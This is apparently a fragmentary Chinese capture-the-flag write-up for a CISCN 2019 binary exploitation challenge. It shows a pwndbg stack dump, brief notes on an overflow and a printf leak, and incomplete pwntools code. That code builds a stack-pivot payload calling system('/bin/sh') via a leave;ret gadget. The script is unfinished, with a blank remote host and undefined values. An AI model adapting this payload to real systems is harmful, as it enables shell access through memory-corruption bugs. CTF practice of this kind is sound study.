 pwndbg> stack 30
00:0000│ esp 0xffffcc70 ◂— 'bbbb\n'
01:0004│ 0xffffcc74 ◂— 0xa /* '\n' */
02:0008│ 0xffffcc78 ◂— 0x0
... ↓
08:0020│ 0xffffcc90 —▸ 0x80486d8 ◂— push edi /* "Welcome, my friend. What's your name?" */
09:0024│ 0xffffcc94 —▸ 0xffffcd54 —▸ 0xffffcf79 ◂— '/home/N0vice/Desktop/ciscn2019/pwn'
0a:0028│ ebp 0xffffcc98 —▸ 0xffffcca8 ◂— 0x0
0b:002c│ 0xffffcc9c —▸ 0x804862a (main+43) ◂— mov eax, 0
0c:0030│ 0xffffcca0 —▸ 0xf7fa83dc (__exit_funcs) —▸ 0xf7fa91e0 (initial) ◂— 0x0
0d:0034│ 0xffffcca4 —▸ 0xffffccc0 ◂— 0x1
0e:0038│ 0xffffcca8 ◂— 0x0
0f:003c│ 0xffffccac —▸ 0xf7e0e637 (__libc_start_main+247) ◂— add esp, 0x10
10:0040│ 0xffffccb0 —▸ 0xf7fa8000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
... ↓
12:0048│ 0xffffccb8 ◂— 0x0
13:004c│ 0xffffccbc —▸ 0xf7e0e637 (__libc_start_main+247) ◂— add esp, 0x10
14:0050│ 0xffffccc0 ◂— 0x1
15:0054│ 0xffffccc4 —▸ 0xffffcd54 —▸ 0xffffcf79 ◂— '/home/N0vice/Desktop/ciscn2019/pwn'
16:0058│ 0xffffccc8 —▸ 0xffffcd5c —▸ 0xffffcf9c ◂— 'LC_PAPER=en_US.UTF-8'
17:005c│ 0xffffcccc ◂— 0x0
... ↓
1a:0068│ 0xffffccd8 —▸ 0xf7fa8000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
1b:006c│ 0xffffccdc —▸ 0xf7ffdc04 ◂— 0x0
1c:0070│ 0xffffcce0 —▸ 0xf7ffd000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x23f40
1d:0074│ 0xffffcce4 ◂— 0x0
输入的字符串
覆盖
ebp存放的地址
减去
0x38
printf
泄露
p=remote("",)
leave_ret = 0x080484b8
p.recv(0x2f)
leak = u32(p.recv(4))
payload = p32(stack) + p32(system) + "bbbb" + p32(stack+0x10) + "/bin/sh\x00"
payload = payload.ljust(0x28,"a")
payload += p32(stack) + p32(leave_ret)
p.interactive()
exp()